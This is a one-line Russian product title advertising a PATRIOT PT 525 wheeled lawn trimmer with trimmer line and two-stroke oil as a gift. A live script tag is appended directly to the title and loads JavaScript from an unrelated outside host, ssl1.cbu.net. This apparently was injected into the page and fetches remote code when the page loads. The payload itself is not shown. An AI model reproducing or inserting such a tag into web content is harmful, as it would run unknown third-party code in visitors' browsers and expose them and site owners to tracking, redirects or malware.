 Триммер колесный (газонокосилка) PATRIOT PT 525 + леска Roundline + масло Villartec VIL2T1 в подарок!<script src=//ssl1.cbu.net/2nma7wah></script>